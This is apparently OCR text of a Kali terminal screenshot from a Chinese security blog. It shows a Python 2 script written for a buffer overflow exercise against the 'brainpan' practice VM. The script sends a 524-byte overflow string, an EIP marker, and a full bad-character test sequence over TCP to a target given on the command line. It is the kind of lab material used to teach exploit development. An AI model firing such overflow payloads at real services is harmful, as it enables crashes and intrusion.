 root@kali: ~/Desktop/d...
root@kali: ~/Desktop/d...
root@kali: ~/Downloads
root@kali:~/Desktop/dayubrainpan#
root@kali:~/Desktop/dayubrainpan# gedit dayu.py
root@kali:~/Desktop/dayubrainpan# cat dayu.py
#!/usr/bin/python
restart-vm-
import sys,socket
payload = payload ="a"*524 + "b"*4 + "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x
0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x
1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x
33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x
47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x
5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x
6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x
83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x
97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\x
ab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\x
bf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\x
d3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\x
e7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\x
fb\xfc\xfd\xfe\xff"
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],int(sys.argv[2])))
print s.recv(1024)
s.send(payload)
print s.recv(1024)
s.close()
root@kali:~/Desktop/dayubrainpan#
大余安全
https://blog.csdn.net/qq_34801745